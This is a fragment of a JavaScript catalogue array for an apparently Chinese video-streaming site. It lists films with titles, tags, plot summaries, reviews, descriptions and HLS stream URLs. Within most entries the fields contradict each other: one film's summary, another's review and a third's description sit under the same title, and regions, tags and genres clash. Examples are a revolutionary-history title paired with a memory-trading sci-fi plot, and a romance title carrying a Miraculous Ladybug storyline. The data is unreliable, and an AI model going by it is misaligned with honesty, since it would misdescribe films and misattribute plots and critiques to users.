,{id:50,title:"夕照街",region:"欧美",type:"电影",year:"2017",genreRaw:"悬疑 / 家庭伦理 / 剧情",tags:["国产","电影","家庭","温情","市井生活","治愈"],oneLine:"母亲临终前，要求分散多年的四子女共同制作一个家族秘方“黑色蛋糕”，并在此过程中揭露一个惊天秘密。",summary:"身患绝症的母亲埃莉诺将疏远多年的四个子女召回老家。她的遗愿不是分配遗产，而是要求孩子们一起，按照她留下的神秘食谱，制作一个传统的“黑色蛋糕”。这个蛋糕工艺复杂，需要数日才能完成。在共同劳作的过程中，往日的矛盾与隔阂再次爆发。随着制作步骤的推进，埃莉诺通过预先录好的视频，一步步引导孩子们发现隐藏在家族历史中的碎片：一封旧信、一张陌生照片、一段被抹去的记忆。最终，当黑色蛋糕出炉时，埃莉诺揭示了最后一个视频：他们之中，有一人并非她亲生，而是多年前一场悲剧的幸存者，被她秘密收养。这个秘密，连接着他们所有人的过去，也重新定义了“家庭”的含义。",review:"影片节奏舒缓如一首散文诗，细腻捕捉了城市化进程中普通人家的情感动荡。浓郁的京味儿对白和真实生动的市井图景，让观众极易产生共鸣。最后的告别场景情感真挚饱满，堪称国产家庭剧情片的温情力作。",relatedIds:[],cover:"/91.jpg",coverImage:"/91.jpg",description:"一条北京胡同在旧城改造前夕，街坊邻里间上演最后的温情与告别。",duration:"01:30:00",date:"2017-06-23",views:85458,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"欧美热映"},{id:51,title:"红色娘子军1961",region:"国产",type:"电影",year:"2024",genreRaw:"科幻 / 爱情 / 剧情",tags:["国产","电影","历史","传记","女性","革命"],oneLine:"2035年，男主购买了一段来自2023年的他人记忆进行体验，却在那段记忆中爱上了“过去”的女人。",summary:"2035年，记忆数字化存储与交易已合法化。刚经历分手的程序员陈末，为了逃避现实，购买了一段标注为“2023年美好夏日”的匿名记忆包进行沉浸式体验。在这段记忆里，他“成为”了一个叫林树的年轻人，与开朗的女孩夏禾度过了一个充满烟火气的夏天：逛夜市、看露天电影、在江边吹风。陈末不可自拔地爱上了记忆中的夏禾。体验结束后，他陷入巨大的空虚与渴望，开始利用自己的技术能力，疯狂追寻这段记忆的原始主人林树和夏禾的下落。他发现林树已于2024年去世，而夏禾不知所踪。陈末的追寻逐渐偏离法律边界，他也必须面对一个终极伦理问题：他爱上的，究竟是一段数据，还是一个真实存在过、却永远无法触及的灵魂？",review:"视角新颖，在宏大历史叙事中注入了强烈的个人情感和女性意识。演员表演极具张力，战争场面真实残酷，文戏部分情感细腻动人。成功地将一个家喻户晓的故事讲出了新意和深度。",relatedIds:[],cover:"/10.jpg",coverImage:"/10.jpg",description:"以现代视角重新诠释经典，聚焦娘子军指导员冯增敏的个人革命史诗。",duration:"01:30:00",date:"2024-06-21",views:63794,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"国产佳作"},{id:52,title:"爱情有什么道理",region:"欧美",type:"电影",year:"2023",genreRaw:"动画 / 奇幻 / 冒险",tags:["日韩","电影","爱情","喜剧","音乐","浪漫"],oneLine:"巴黎超级英雄瓢虫少女和黑猫诺儿面临最强危机：一个能吸收并反转所有超级力量的古老恶灵苏醒。",summary:"在第四季电影版中，马里内特（瓢虫少女）和阿德里安（黑猫诺儿）的关系因身份秘密而更加微妙。与此同时，一个被封印在巴黎地下的古老恶灵“虚无”被意外唤醒。它没有实体，却能附着在任何被负面情绪支配的人身上，并吸收周围所有的“奇迹能量”（包括瓢虫少女和黑猫诺儿的魔法），将其转化为破坏性的黑暗力量。巴黎陷入了前所未有的危机，超级英雄们的力量反而成了“虚无”的养料。马里内特和阿德里安必须在不使用变身能力的情况下，依靠彼此的信任、伙伴的帮助以及作为普通青少年的智慧与勇气，找到“虚无”的真正弱点——它不是被武力打败，而是被人类心中最纯粹、坚定的积极情感所驱散。",review:"一部充满悦耳旋律和幽默桥段的浪漫喜剧。音乐不仅是背景，更是推动剧情和情感发展的关键。两位主演化学反应十足，从互怼到和解的过程自然流畅，令人捧腹又心动。",relatedIds:[],cover:"/25.jpg",coverImage:"/25.jpg",description:"一对因音乐结缘又因理念分手的恋人，十年后被迫合作一张专辑。",duration:"01:30:00",date:"2023-01-07",views:3412,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"欧美热映"},{id:53,title:"麻烦大了",region:"国产",type:"电影",year:"2022",genreRaw:"犯罪悬疑 / 剧情",tags:["欧美","电影","喜剧","动作","犯罪","黑色幽默"],oneLine:"女律师为一名“铁证如山”的死刑犯做最后一搏，却发现他可能是被自己当年失误送进监狱的另一个人。",summary:"精英律师沈雨接手一桩法援案件：农民工赵建国因抢劫杀人被判死刑，证据确凿，他自己也数次认罪。沈雨例行公事地进行最后一次复核，却发现案卷中一张模糊的旧照片似曾相识。深入调查后，她震惊地发现，赵建国的身份信息与八年前另一桩已结案的入室盗窃案嫌疑人高度重合，而那起案件正是她初出茅庐时经手并“成功”将嫌疑人（身份为假）送入监狱的案子。当年那个“嫌疑人”在狱中病逝。沈雨开始怀疑，眼前的赵建国，是否就是当年那个被错抓、因害怕而冒用他人身份、如今又卷入更重罪行的可怜人？她必须在死刑执行前的有限时间里，揭开双重身份迷雾，而背后，似乎有一只手在阻止她翻案。",review:"节奏紧凑，笑点密集。主角反差萌设定极具喜剧效果，动作场面设计巧妙且充满趣味。双主角的互动火花四溅，是一部娱乐性极强的爆米花电影。",relatedIds:[],cover:"/89.jpg",coverImage:"/89.jpg",description:"一个笨拙的小镇邮递员，阴差阳错卷入黑帮交易，被迫与杀手亡命天涯。",duration:"01:30:00",date:"2022-12-09",views:77357,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"国产佳作"},{id:54,title:"漂流遇见你",region:"欧美",type:"电影",year:"2019",genreRaw:"恐怖 / 惊悚",tags:["国产","电影","爱情","奇幻","冒险","时空"],oneLine:"一家人在老宅阁楼发现一个精美古董娃娃，女儿视若珍宝，家中却开始接连发生诡异噩运。",summary:"班尼特一家搬进 inherited 的乡间祖宅。小女儿莉莉在阁楼发现一个穿着维多利亚时期衣裙的精致古董娃娃，立刻爱不释手，为其取名“安娜贝尔”。起初，家中只是发生一些小事：物品移位、夜半声响。但很快，怪事升级：莉莉开始用陌生的声音说话，绘制血腥恐怖的画作；家里宠物离奇死亡；父母开始做相同的噩梦，梦见娃娃在黑暗中行走。他们试图将娃娃丢弃甚至烧毁，但它总会在第二天完好无损地回到莉莉床头。一位研究民俗学的朋友告诉他们，这个娃娃并非普通玩偶，而是一种古老“诅咒容器”，会吸收家庭的负面情绪与恐惧，并将其转化为实质的厄运，最终吞噬整个家庭。他们必须在娃娃完成“绑定”仪式前，找到破除诅咒的真正方法，而这需要付出惨痛代价。",review:"设定新颖浪漫，将孤岛求生与时空奇幻元素完美结合。画面极富诗意，情感刻画细腻动人。结局的抉择充满了哲学的宿命感，余韵悠长。",relatedIds:[],cover:"/48.jpg",coverImage:"/48.jpg",description:"暴风雨中坠海的男子，漂流到一座与世隔绝、时间流速不同的神秘岛屿。",duration:"01:30:00",date:"2019-04-07",views:3583,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"欧美热映"},{id:55,title:"秘果",region:"国产",type:"电影",year:"2025",genreRaw:"爱情 / 科幻 / 剧情",tags:["国产","电影","青春","校园","悬疑","成长"],oneLine:"男主每年都会在特定一天失忆，唯独记得一个叫“2025”的日期和一个模糊的女声说“爱你2025”。",summary:"顾念拥有一种奇怪的“周期性记忆清零”症状：每年生日零点，他会忘记过去一整年的所有事情，记忆永远停留在24岁那年。他的生活依靠详细的日记和手机提醒维持。唯有两个信息像刻在灵魂里般无法抹去：日历上被红圈标记的“2025年6月7日”，以及一段模糊的女声低语“爱你，2025”。2025年终于到来，在6月7日那天，他按照往年日记的指示，来到城市边缘的废弃天文台。在那里，他遇到了一个似乎认识他、他却毫无印象的女人苏遥。苏遥告诉他，他们曾是恋人，他的失忆症源于五年前两人共同参与的一项秘密脑科学实验事故，而“2025年6月7日”是他们当年设定的、唯一可能修复他大脑永久损伤的期限窗口。重启实验风险巨大，但这是记住她、记住彼此爱情的唯一机会。",review:"打破了传统青春片的纯爱套路，将青春期的敏感与悬疑惊悚元素巧妙嫁接。氛围营造出色，悬念层层递进。女主角的表演层次分明，带领观众一同解谜，直到最后震撼反转。",relatedIds:[],cover:"/113.jpg",coverImage:"/113.jpg",description:"高三转学生在废弃琴房发现一本日记，揭开十七年前一桩校园自杀谜案。",duration:"01:30:00",date:"2025-04-18",views:52467,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"国产佳作"},{id:56,title:"退婚后被秘书老公宠成宝",region:"国产",type:"电影",year:"2022",genreRaw:"奇幻爱情 / 古装 / 悬疑",tags:["国产","电影","都市","爱情","喜剧","甜宠","先婚后爱"],oneLine:"能操纵天气的落魄雨师，与拥有“绝对晴空”体质的阳光少女，携手破解一桩桩与天气相关的奇案。",summary:"在一个架空的古代国度，气候由神秘的“气象司”调控。苏暮雨是气象司最后一名传人，能唤雨控云，却因多年前的事故被逐出，成为流浪江湖的落魄雨师。他遇到君千晴，一个拥有奇特体质的少女——她周身十丈之内，永远晴朗无云。两人因一桩“永晴镇”的诡异干旱案结识。千晴的体质恰好能中和暮雨法术的副作用，而暮雨的能力是破解谜案的关键。他们组成搭档，游历四方，解决一系列与异常天气相关的神秘事件：永不消散的雷云、会下珍珠的暴雨、只在午夜出现的彩虹……每个案件背后，都隐藏着人心的欲望与执念。同时，他们也逐渐接近导致气象司覆灭、使暮雨背负罪名的真相。",review:"经典的“霸总”套路玩出了新意，男主“扮猪吃老虎”的设定极具苏感。剧情甜爽交织，打脸情节酣畅淋漓。男女主互动从疏离到真香的过程细腻有趣，是一部合格的下饭甜宠片。",relatedIds:[],cover:"/102.jpg",coverImage:"/102.jpg",description:"豪门千金订婚宴被弃，转身嫁给身边默默守护七年的总裁特助。",duration:"01:30:00",date:"2022-03-02",views:89758,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"国产佳作"},{id:57,title:"行动目标希特勒",region:"国产",type:"电影",year:"2023",genreRaw:"奇幻 / 动作 / 史诗",tags:["欧美","电影","历史","战争","惊悚","真实事件改编"],oneLine:"上古神尊轩辕转世为现代青年，在灵力复苏的都市中觉醒，对抗企图吞噬人间气运的远古魔神。",summary:"在灵气枯竭的末法时代，都市青年萧尘过着平凡生活。直到全球各地异象频发，灵气开始复苏，妖物暗涌。一次意外，萧尘体内沉睡的远古神力觉醒，记忆碎片涌现——他竟是上古之战后陨落、转世轮回的轩辕神尊。与此同时，当年被轩辕封印的魔神“浊九阴”也借灵气复苏之际，将其势力渗入人间，通过操控资本、制造混乱，贪婪吸食现代社会的“气运”以图完全破封。萧尘在守护一族后裔的指引下，逐步找回昔日的力量与记忆，并结识了拥有特殊体质的现代伙伴。他们必须赶在浊九阴举行“气运祭祀”前，在现代都市的背景下，展开一场神魔对决，保护这个既熟悉又陌生的新世界。",review:"影片节奏掌控一流，将已知结局的历史事件拍得悬念迭起、令人窒息。对刺杀行动细节的还原度极高，会议室内的紧张氛围营造堪称教科书级别。主演演技精湛，赋予了角色悲壮的英雄色彩。",relatedIds:[],cover:"/65.jpg",coverImage:"/65.jpg",description:"二战德国军官史陶芬伯格上校，策划并执行刺杀希特勒的“瓦尔基里行动”。",duration:"01:30:00",date:"2023-03-28",views:59067,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"国产佳作"},{id:58,title:"重活四合院之当个好爸爸",region:"国产",type:"电影",year:"2024",genreRaw:"都市爱情 / 喜剧 / 豪门",tags:["国产","电影","年代","家庭","奇幻","穿越","亲情"],oneLine:"为应付家族逼婚，高冷总裁雇佣陌生女孩协议结婚，婚后发现对方竟怀有身孕，而孩子父亲成谜。",summary:"跨国集团CEO夜景琛被家族长辈以继承权要挟，必须立刻结婚。他找到因家庭债务急需用钱的女孩林晓，签订了一份为期一年、条款严格的“婚姻协议”。两人约定互不干涉，一年后离婚。然而，婚后三个月，林晓在体检中被查出怀孕。夜景琛震怒，认为她违约。林晓却坚称自己从未有过其他男人，孩子只可能是他的，尽管他们仅有新婚夜一次双方都断片的意外。夜景琛将信将疑，开始调查。与此同时，林晓的单纯与坚韧逐渐打动了他冰冷的心，而家族内斗的对手也盯上了林晓和她腹中的孩子。在保护与调查中，夜景琛发现了新婚夜被设计的真相，以及林晓身上隐藏的、连她自己都不知道的身世秘密。",review:"穿越题材与年代家庭剧的巧妙结合，情感真挚厚重。年代还原度极高，充满了生活气息和怀旧温情。对父子关系的探讨深刻感人，让观众笑中带泪，重新思考亲情与理解。",relatedIds:[],cover:"/20.jpg",coverImage:"/20.jpg",description:"中年失意的男人一觉醒来，回到80年代四合院，成为自己最讨厌的父亲。",duration:"01:30:00",date:"2024-08-18",views:28531,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"国产佳作"},{id:59,title:"克拉克森的农场第一季",region:"欧美",type:"电影",year:"2020",genreRaw:"奇幻剧情 / 爱情",tags:["欧美","电影","纪录片","喜剧","田园","真人秀"],oneLine:"身患绝症的女孩与死神签订契约：用生命中最重要的记忆换取一天健康，她必须决定交出哪段回忆。",summary:"年轻的艺术家艾娃被诊断出罕见绝症，时日无多。一个自称“科尔”的神秘男子出现在她病房，提出一笔交易：他可以给她一天完全健康的身体，让她去做任何想做的事，但作为交换，她必须交出她生命中“最重要的一段记忆”，交易完成后，关于那段记忆的所有情感与体验将从她的灵魂中彻底消失。艾娃同意了。在完美的一天里，她与家人温馨聚餐，与朋友肆意狂欢，完成了未竟的画作。然而，当科尔前来收取“报酬”时，艾娃却无法抉择。每一段记忆——初恋的心动、母亲的怀抱、成功的喜悦——都塑造了今天的她。她开始与科尔“讨价还价”，试图让他理解这些记忆为何无法割舍。在这个过程中，科尔冰冷的心似乎也产生了波动。",review:"将纪录片拍出了喜剧大片的质感。克拉克森的个人魅力与农场的“残酷”现实形成巨大反差，笑点密集。在幽默之外，也真诚展现了对土地、农业和劳动者的尊重，寓教于乐。",relatedIds:[],cover:"/16.jpg",coverImage:"/16.jpg",description:"著名毒舌车评人杰瑞米·克拉克森异想天开，决定亲自经营一座大型农场。",duration:"01:30:00",date:"2020-08-20",views:65272,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"欧美热映"},{id:60,title:"邪神与厨二病少女第三季",region:"欧美",type:"电影",year:"2024",genreRaw:"动作惊悚 / 科幻",tags:["日韩","电影","动画","喜剧","奇幻","日常","搞笑"],oneLine:"未来世界，自称“新神”的超能力者统治人类，一群无法被其读心控制的“绝缘体”组成反抗军。",summary:"22世纪中叶，一群自称“新神”的超能力者突然出现，他们拥有强大的心灵感应、意念控物等能力，轻易颠覆了各国政府，建立了等级森严的新秩序。绝大多数人类因思想被透明监控而无力反抗。然而，有一小部分人天生对心灵感应免疫，被称为“绝缘体”或“空白者”。前特种兵指挥官凯尔就是其中之一。他暗中集结各地的“绝缘体”，组成地下反抗军“幽灵”。他们的优势在于行动的不可预测性，劣势是肉体凡胎对抗超能力的绝对劣势。凯尔带领队伍，利用战术、科技和对“新神”能力弱点的不断研究，发起一次次精准突击。他们的目标不是杀死所有“新神”，而是找到那个最初的、被称为“神王”的存在，揭开其真实面目和能力源头。",review:"完美延续了TV版的搞笑风格和无厘头精髓，脑洞大开的情节令人捧腹。在热闹的冒险中，角色间的羁绊刻画得更加深入。作画稳定，笑点与温情并存，是粉丝必看的欢乐盛宴。",relatedIds:[],cover:"/17.jpg",coverImage:"/17.jpg",description:"中二病女大学生与被迫同居的倒霉邪神，继续爆笑又温馨的日常与非日常。",duration:"01:30:00",date:"2024-10-03",views:19844,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"欧美热映"},{id:61,title:"罢工了美女总裁跪求我上班",region:"国产",type:"电影",year:"2023",genreRaw:"爱情 / 奇幻 / 喜剧",tags:["国产","电影","都市","喜剧","爱情","职场","反套路"],oneLine:"穿成虐文替身女配，她用现代家居设计征服霸总，夺回人生主动权。",summary:"设计师苏沫意外穿进一本豪门虐恋小说，成了即将被抛弃的替身女配。按照原剧情，她将凄惨收场。苏沫拒绝命运安排，利用自己的专业眼光，大刀阔斧改造男主那栋冷冰冰的豪宅。智能家居、温馨软装、开放式厨房……她将“家”的概念重新植入工作狂男主的生活。在改造过程中，男主傅廷深逐渐被这个充满生命力与巧思的女孩吸引，开始反思自己过去的偏执。最终，苏沫不仅赢得了男主的真心尊重与爱，更创立了自己的家居品牌，真正实现了“我的家里我做主”，也主宰了自己全新的人生。",review:"精准踩中当代打工人的爽点，剧情反套路，幽默感十足。男主“技术碾压”的设定和女总裁“追夫火葬场”的反差极具看点。故事在轻松搞笑之余，也对职场生态进行了温和的讽刺。",relatedIds:[],cover:"/107.jpg",coverImage:"/107.jpg",description:"全能程序员被压榨到极限后潇洒辞职，公司濒临瘫痪，高冷总裁被迫上门求人。",duration:"01:30:00",date:"2023-01-11",views:68305,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"国产佳作"},{id:62,title:"陆家儿女",region:"日韩",type:"电影",year:"2006",genreRaw:"纯爱 / 剧情 / 奇幻",tags:["国产","电影","家庭","剧情","年代","群像","成长"],oneLine:"孤独的男高中生意外结识自称天使的少女，一段限时365天的纯爱物语。",summary:"性格孤僻的高中生小泽光辉，在母亲去世后愈发封闭自我。一个雨天，他在公园遇见了一位浑身湿透、自称是“天使”的少女莉子。莉子说她的任务是陪伴光辉365天，之后必须返回天堂。起初光辉并不相信，但在莉子纯粹而温暖的陪伴下，他逐渐敞开心扉，重新感受世界的色彩。两人一起度过了春夏秋冬，创造了无数美好回忆。然而离别之日终将来临，莉子的身份之谜与这场相遇的真正意义，在最后时刻震撼揭晓，留下永恒的爱的奇迹。",review:"年代感还原精准，人物塑造鲜明立体，宛如一部浓缩的当代中国社会编年史。剧本扎实，情感真挚饱满，五条故事线交织有序。演员集体演技在线，群像戏尤其出彩，引发不同年龄层观众的强烈共鸣。",relatedIds:[],cover:"/49.jpg",coverImage:"/49.jpg",description:"改革开放四十年，一个普通工人家庭五个子女迥异的人生轨迹与命运交织。",duration:"01:30:00",date:"2006-01-24",views:52753,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"日韩精选"},{id:63,title:"痴迷",region:"欧美",type:"电影",year:"2019",genreRaw:"科幻 / 动画 / 短片集",tags:["欧美","电影","惊悚","剧情","爱情","心理","悬疑"],oneLine:"18部风格迥异的动画短片，探讨科技、欲望与人性边界的奇幻之旅。",summary:"这部动画短片合集汇集了全球顶尖动画团队的创意，以“爱”、“死亡”和“机器人”为核心命题，展开18段天马行空的想象。从远古妖怪到赛博未来，从幽默荒诞到沉重哲思，每集都是一个独立的世界。有酸奶统治地球的滑稽预言，有沙漠中与上古恶魔对决的惊悚故事，也有战争机器获得人性后的悲歌。作品画风多变，涵盖2D、3D、CGI等多种形式，以极致的视觉冲击和紧凑的叙事，快速切入对人类文明、技术伦理和存在本质的辛辣审视与追问。",review:"影片气氛营造极佳，将心理惊悚的张力拉满。男主角从优雅到偏执的转变演绎得层次分明，令人毛骨悚然。故事探讨了迷恋与爱、拯救与控制之间的模糊界限，结局的反转出人意料。",relatedIds:[],cover:"/41.jpg",coverImage:"/41.jpg",description:"一位事业有成的外科医生，陷入对一位神秘病人危险而无法自拔的迷恋。",duration:"01:30:00",date:"2019-10-17",views:61651,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"欧美热映"},{id:64,title:"方氏家族",region:"国产",type:"电影",year:"2015",genreRaw:"动作 / 犯罪 / 剧情",tags:["国产","电影","剧情","悬疑","家庭","伦理","权谋"],oneLine:"昔日拳王为救重病女儿，被迫重返地下拳台，卷入巨大黑幕。",summary:"前职业拳王林峰因一场被操纵的比赛断送职业生涯，归隐后靠开出租车抚养患有心脏病的女儿。女儿病情突然恶化，天价手术费让林峰走投无路。在昔日经纪人引诱下，他不得不重返黑暗的地下搏击世界。这里没有规则，只有生死和金钱。林峰凭借残存的技术与顽强的意志一路连胜，却发现自己再次陷入更庞大的赌博集团操控之中。在最后一场关乎生死与正义的对决前，他必须与暗中调查此案的年轻女警合作，揭露黑幕，为自己和女儿打出一条生路。",review:"一部融合了家族伦理与悬疑元素的商业剧情片。场景华丽，人物关系错综复杂如现代版《红楼梦》。权谋争斗戏码扣人心弦，多次反转令人拍案，对豪门恩怨的刻画入木三分。",relatedIds:[],cover:"/146.jpg",coverImage:"/146.jpg",description:"南洋华侨巨富方老爷子病危，四房子女齐聚老宅，为千亿遗产展开明争暗斗。",duration:"01:30:00",date:"2015-04-22",views:69521,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"国产佳作"},{id:65,title:"读心游戏",region:"日韩",type:"电影",year:"2008",genreRaw:"黑帮 / 家庭 / 剧情",tags:["日韩","电影","科幻","悬疑","犯罪","心理","高概念"],oneLine:"冷酷的黑帮组长被迫照顾死去对手的幼子，生活从此天翻地覆。",summary:"佐藤龙一是关东最大黑帮“龙神会”的若头，以冷酷无情著称。在一次帮派火并中，他亲手了结了对头组织的组长。清理现场时，他发现了对手藏在密室里年仅5岁的儿子小涉。阴差阳错之下，佐藤将这个孩子带回了家。从未与孩子打过交道的他，生活陷入前所未有的混乱。一边要应对帮派内部的权力斗争和警察的追查，一边要学着给小涉冲奶粉、讲故事、上幼儿园。这个孩子的纯真笑容，逐渐融化了他内心的坚冰，也让他开始反思自己充满暴力和黑暗的人生道路。",review:"科幻设定新颖且逻辑自洽，成功将“读心术”这一老概念玩出了新花样。案件设计精巧，反转层层递进。影片在探讨科技伦理的同时，也完成了紧张刺激的犯罪悬疑叙事，视听语言极具未来感。",relatedIds:[],cover:"/54.jpg",coverImage:"/54.jpg",description:"未来世界，一种可临时读取他人表层思维的装置，成为破案与犯罪的双刃剑。",duration:"01:30:00",date:"2008-06-05",views:86440,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"日韩精选"},{id:66,title:"玫瑰沉渊",region:"日韩",type:"电影",year:"2006",genreRaw:"喜剧 / 爱情 / 音乐",tags:["国产","电影","悬疑","爱情","剧情","女性","复仇"],oneLine:"拥有天籁之音却因外貌自卑的女孩，通过整容改变人生，却迷失了自我。",summary:"汉娜是一个体型肥胖但拥有惊艳歌喉的女孩，她只能做顶级歌手亚美的幕后代唱，暗恋着音乐制作人尚俊。因外貌屡遭歧视和羞辱后，汉娜下定决心彻底改变。她通过极端减肥和全身整形手术，变成了美丽性感的珍妮。以新身份出道的珍妮迅速走红，并赢得了尚俊的关注。然而，随着谎言越滚越大，她不仅要隐瞒过去，还要面对亚美的刁难和内心的空洞。当事业与爱情达到顶峰时，她必须做出选择：继续扮演完美的珍妮，还是找回那个虽然不完美但真实的汉娜？",review:"氛围营造一流，悬疑感贯穿始终。女主角从“小白花”到“黑莲花”的转变非常带感，复仇线清晰有力。剧情多重反转，情感张力十足，是一部完成度很高的商业悬疑片。",relatedIds:[],cover:"/99.jpg",coverImage:"/99.jpg",description:"失踪三年的豪门新娘突然“复活”，带着秘密归来，搅动昔日爱人与仇家的心湖。",duration:"01:30:00",date:"2006-03-25",views:42466,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"日韩精选"},{id:67,title:"大太监国语",region:"国产",type:"电影",year:"2021",genreRaw:"古装 / 悬疑 / 剧情",tags:["国产","电影","历史","剧情","传记","清宫","权谋"],oneLine:"府中小姐离奇身亡，贴身婢女为查明真相，卷入深宅骇人阴谋。",summary:"清末江南，绸缎商沈家大小姐沈如玉在新婚前夜于闺房内暴毙，官府以急病草草结案。贴身婢女云袖自幼与小姐一同长大，情同姐妹，她坚信小姐之死必有隐情。云袖以卑微的婢女身份留在沈家，暗中调查。她周旋于各怀鬼胎的沈老爷、继室夫人、纨绔少爷以及神秘的未来姑爷之间，利用身份之便搜集线索。随着调查深入，她发现沈家光鲜亮丽的表象下，隐藏着通奸、夺产、制毒等重重黑幕，而小姐的死，竟与一桩陈年宫廷秘事有关。云袖自身也陷入致命危险。",review:"制作精良，服化道考究，宫廷氛围还原度极高。主角塑造突破传统脸谱化，呈现了一个立体、矛盾、有血有肉的“大太监”。剧本扎实，通过小人物的命运折射大时代的变迁，颇具历史厚重感。",relatedIds:[],cover:"/29.jpg",coverImage:"/29.jpg",description:"晚清太监李莲英传奇一生，从底层学徒到慈禧太后身边第一红人的浮沉路。",duration:"01:30:00",date:"2021-12-03",views:54736,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"国产佳作"},{id:68,title:"成龙历险记第二季",region:"国产",type:"电影",year:"2012",genreRaw:"家庭 / 剧情 / 励志",tags:["日韩","电影","动画","冒险","喜剧","奇幻","动作"],oneLine:"山村少年考上北大，才发现父母为供他读书，默默承受了难以想象的艰辛。",summary:"在偏远的西南山村，少年石小山的梦想是走出大山。他的父母是面朝黄土背朝天的农民，识字不多，却坚信读书能改变命运。为了小山的学费，父亲去最危险的矿场打工，母亲则拖着病体日夜编织竹筐。小山不负众望考入北京大学，成为全村的骄傲。城市的光鲜生活让他一度羞于提及自己的出身。直到父亲在矿难中受伤残疾，小山返乡，才从乡亲口中得知父母多年来为节省开支，常年以咸菜馒头度日，甚至偷偷卖血。巨大的愧疚与震撼让他幡然醒悟，理解了父母那份沉默而厚重的爱。",review:"完美继承了原作动画的幽默动作风格，打斗场面精彩纷呈且充满成龙式喜剧特色。全球冒险的设定让画面丰富多彩，新反派塑造颇具魅力。家庭温情与冒险精神并存，适合全家观看。",relatedIds:[],cover:"/98.jpg",coverImage:"/98.jpg",description:"成龙与侄女小玉继续全球冒险，寻找散落的魔法符咒，对抗新的黑暗势力。",duration:"01:30:00",date:"2012-07-21",views:11940,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"国产佳作"},{id:69,title:"奥普拉 维奥拉：Netflix特别节目",region:"国产",type:"电影",year:"2022",genreRaw:"爱情 / 都市 / 悬疑",tags:["欧美","电影","纪录片","脱口秀","访谈","女性","励志"],oneLine:"车祸失忆后，她被告知自己是傅太太，但这个完美丈夫似乎隐藏着可怕秘密。",summary:"苏晚在一场车祸后醒来，失去了所有记忆。床边的英俊男人自称是她的丈夫傅承琛，是身家千亿的集团总裁。他温柔体贴，为她构筑了一个完美的世界。然而，苏晚总感到一丝违和：过于规律的作息、别墅里上锁的房间、佣人躲闪的眼神，以及她梦中反复出现的坠海画面。她开始偷偷调查，发现自己的身份、与傅承琛的婚姻都疑点重重。随着记忆碎片逐渐拼凑，一个关于商业阴谋、替身爱情和致命背叛的惊人真相浮出水面。她必须在自己被永久“圈养”之前，逃离这个精心编织的谎言囚笼。",review:"两位非凡女性之间充满智慧与真诚的对话，极具感染力和启发性。节奏舒缓而深刻，金句频出。这不仅仅是一次访谈，更是一次精神的洗礼和心灵的慰藉，展现了对话本身的力量。",relatedIds:[],cover:"/126.jpg",coverImage:"/126.jpg",description:"美国脱口秀女王奥普拉与奥斯卡影后维奥拉·戴维斯的深度对谈，分享人生智慧。",duration:"01:30:00",date:"2022-07-20",views:17795,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"国产佳作"},{id:70,title:"伟大的礼物",region:"国产",type:"电影",year:"1982",genreRaw:"剧情 / 